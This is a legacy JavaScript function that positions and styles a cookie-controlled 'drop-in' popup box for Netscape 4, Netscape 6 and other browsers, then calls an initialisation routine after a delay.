function DropIn(main_bgcolor,main_texttype,main_textsize,main_textcolor,textbar,height,width,top,left,bordercolor,borderstyle,borderwidth,sec,showeverytime)
{
	lpos = top
	ans="no"
	//delay(sec)
	var chkshow=false;
	if (!showeverytime)
	{
		chkshow=GetCookie('popDropin');
		if (!chkshow)
		{
			SetCooKie('popDropin','added')
		}
	}
	else
	{
		DeleteCookie('popalert1','','')
	}
		
	
	if(!chkshow)
	{ 
		if (ns4)
		{
			templayer=document.layers[0]				
			templayer.left=left				
			templayer.top=top
			templayer.width=width
			templayer.height=height
		}
		else if (ns6)
		{
			document.getElementById("tbl").style.border = bordercolor+' '+borderwidth+'px '+borderstyle
			document.getElementById("dragtext").innerHTML=textbar
				
			document.getElementById("dropin").style.height=height +'px'
			document.getElementById("dropin").style.width =width +'px'
			document.getElementById("dropin").style.left =left +'px'
			document.getElementById("dropin").style.top =top +'px'
			document.getElementById("dragtext").style.backgroundColor=main_bgcolor
			document.getElementById("dragtext").style.color = main_textcolor
			document.getElementById("dragtext").style.fontFamily = main_texttype
			document.getElementById("dragtext").style.fontSize = main_textsize+'px'
		}
		else 
		{
			document.getElementById("tbl").style.border = bordercolor+' '+borderwidth+'px '+borderstyle
			document.getElementById("dragtext").innerHTML=textbar
				
			document.getElementById("dropin").style.height=height +'px'
			document.getElementById("dropin").style.width =width +'px'
			document.getElementById("dropin").style.left =left +'px'
			document.getElementById("dropin").style.top =top +'px'
			document.getElementById("dragtext").style.backgroundColor=main_bgcolor
			document.getElementById("dragtext").style.color = main_textcolor
			document.getElementById("dragtext").style.fontFamily = main_texttype
			document.getElementById("dragtext").style.fontSize = main_textsize+'px'
		}
		setTimeout("initbox()",(sec*1000));	
	}
}
//}




//window.onload=initbox
